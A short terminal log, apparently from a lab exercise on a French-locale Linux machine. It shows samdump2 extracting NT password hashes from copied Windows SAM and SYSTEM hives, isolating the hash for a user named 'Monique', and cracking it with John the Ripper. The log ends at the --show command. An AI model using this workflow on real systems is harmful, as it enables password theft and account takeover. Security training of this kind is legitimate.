 wilder@clilin01:~/Document$ touch hash.txt && touch hash_user.txt
wilder@clilin01:~/Document$ chmod 700 hash.txt && chmod 700 hash_user.txt
wilder@clilin01:~/Document$ sudo samdump2 /home/wilder/Partage/system /home/wilder/Partage/sam > hash.txt
[sudo] Mot de passe de wilder :
wilder@clilin01:~/Document$ sudo grep "Monique" hash.txt > hash_user.txt
wilder@clilin01:~/Document$ john --format=NT hash_user.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Cracked 1 password hash (is in /home/wilder/snap/john-the-ripper/639/.john/john.pot), use "--show"
No password hashes left to crack (see FAQ)
wilder@clilin01:~/Document$ john --show hash_user.txt